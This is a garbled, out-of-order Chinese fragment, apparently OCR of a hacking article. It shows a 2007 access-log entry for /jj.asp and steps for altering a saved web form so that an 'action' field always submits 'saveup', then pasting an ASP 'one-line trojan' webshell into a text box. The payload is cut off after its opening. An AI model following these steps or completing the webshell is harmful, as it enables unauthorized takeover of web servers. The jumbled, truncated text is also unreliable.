 浏览器类型：
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;
Maxthon)
网页：
GET /jj.asp
时间：
2007年5月2日, 13:43:12
详细信息：
图 4
中添加一个名字为 action 的单选按钮，并把它的值设为 saveu
获取 action 的值时，它得到的永远是 saveup。虽说方法菜了点，
管用了。
开始
了，就以我的博客空间来做演示吧。首先使用记事本打开刚
（图 2）。然后打开此网页，在第一个文本框中填入一句话木马
一句话木马 “<%On Error Resume Next%><%execu